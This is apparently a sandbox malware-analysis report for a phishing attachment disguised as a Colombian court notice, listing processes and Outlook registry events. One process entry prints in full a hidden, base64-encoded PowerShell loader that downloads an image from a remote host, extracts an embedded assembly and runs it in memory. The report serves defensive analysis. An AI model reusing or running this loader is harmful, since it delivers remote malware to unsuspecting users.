
| 1912 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$b64 = 'JABiAGkAdABjAGgAdwBhAGQAIAA9ACAAJwAwAC8AawB6ADYAQgBxAGMAZABDAC8AZAAvAGUAZQAuAGUAdABzAGEAcAAvAC8AOgBwAHQAdABoACcAOwAkAGEAcABsAHUAcwB0AHIAZQBzACAAPQAgACQAYgBpAHQAYwBoAHcAYQBkACAALQByAGUAcABsAGEAYwBlACAAJwAjACcALAAgACcAdAAnADsAJABiAGkAcABvAGwAeQBtAGUAcgBzACAAPQAgACcAaAB0AHQAcABzADoALwAvAGkAYQA2ADAAMQAyADAANQAuAHUAcwAuAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvADIANgAvAGkAdABlAG0AcwAvAG4AZQB3AF8AaQBtAGEAZwBlAF8AMgAwADIANQAwADQAMwAwAC8AbgBlAHcAXwBpAG0AYQBnAGUALgBqAHAAZwAnADsAJABiAG8AbABlAHIAbwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABiAG8AbABlAHIAbwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABtAGEAcwB0AG8AZABvAG4AIAA9ACAAJABiAG8AbABlAHIAbwAuAEQAbwB3AG4AbABvAGEAZABEAGEAdABhACgAJABiAGkAcABvAGwAeQBtAGUAcgBzACkAOwAkAGwAeQBjAG8AcABlAHIAZABvAG4AIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABtAGEAcwB0AG8AZABvAG4AKQA7ACQAcwBoAG8AcgBsACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8AUwBUAEEAUgBUAD4APgAnADsAJABuAGUAYwByAG8AcwBjAG8AcABpAGMAYQBsACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8ARQBOAEQAPgA+ACcAOwAkAHIAZQBsAGkAYwBlAG4AcwBlAGQAIAA9ACAAJABsAHkAYwBvAHAAZQByAGQAbwBuAC4ASQBuAGQAZQB4AE8AZgAoACQAcwBoAG8AcgBsACkAOwAkAGIAZQB3AGEAcgBpAG4AZwAgAD0AIAAkAGwAeQBjAG8AcABlAHIAZABvAG4ALgBJAG4AZABlAHgATwBmACgAJABuAGUAYwByAG8AcwBjAG8AcABpAGMAYQBsACkAOwAkAHIAZQBsAGkAYwBlAG4AcwBlAGQAIAAtAGcAZQAgADAAIAAtAGEAbgBkACAAJABiAGUAdwBhAHIAaQBuAGcAIAAtAGcAdAAgACQAcgBlAGwAaQBjAGUAbgBzAGUAZAA7ACQAcgBlAGwAaQBjAGUAbgBzAGUAZAAgACsAPQAgACQAcwBoAG8AcgBsAC4ATABlAG4AZwB0AGgAOwAkAGUAdgBpAHMAYwBlAHIAYQB0AGkAbwBuAHMAIAA9ACAAJABiAGUAdwBhAHIAaQBuAGcAIAAtACAAJAByAGUAbABpAGMAZQBuAHMAZQBkADsAJAB0AGgAYQBsAHcAZQBnAGUAIAA9ACAAJABsAHkAYwBvAHAAZQByAGQAbwBuAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAHIAZQBsAGkAYwBlAG4AcwBlAGQALAAgACQAZQB2AGkAcwBjAGUAcgBhAHQAaQBvAG4AcwApADsAJABwAGgAeQB0AG8AaQBkACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAHQAaABhAGwAdwBlAGcAZQApADsAJABlAG0AcABoAHkAdABlAHUAdABpAGMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFIAZQBmAGwAZQBjAHQAaQBvAG4ALgBBAHMAcwBlAG0AYgBsAHkAXQA6ADoATABvAGEAZAAoACQAcABoAHkAdABvAGkAZAApADsAJABTAHAAaABpAG4AeAAgAD0AIABbAGQAbgBsAGkAYgAuAEkATwAuAEgAbwBtAGUAXQAuAEcAZQB0AE0AZQB0AGgAbwBkACgAJwBWAEEASQAnACkALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACAAWwBvAGIAagBlAGMAdABbAF0AXQAgAEAAKAAkAGEAcABsAHUAcwB0AHIAZQBzACwAJwAxACcALAAnAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwARABvAHcAbgBsAG8AYQBkAHMAJwAsACcATABBAFIAUABlAGQAJwAsACcAagBzAGMAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAYgBhAHQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAMgAnACwAJwAnACkAKQA=' -replace '','';$cmd = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($b64));Invoke-Expression $cmd;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2040 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2716 --field-trial-handle=2400,i,14270783229392153403,16169606199185829904,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||







| 2100 | certutil -hashfile "ACCIÒN DE TUTELA ACTUACIÓN PROCESAL EN PROCESO No. 50001400300220240086100.zip" sha256 | C:\Windows\System32\certutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 825
Read events
22 542
Write events
1 119
Delete events
164
Modification events
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\6032 |
| Operation: | write | Name: | 0 |
Value: 0B0E10BA2905955E047E448301CB5FF01E9B66230046DDC4A6BAF1D3F2ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511902FD2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | /i& |
Value: 2F69260090170000040000000000000063BF67189FCADB0196000000010000008E000000430043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C0045006D00610069006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Resiliency\StartupItems |
| Operation: | delete value | Name: | 7b& |
Value: 户&ថ | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Resiliency\StartupItems |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Resiliency |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
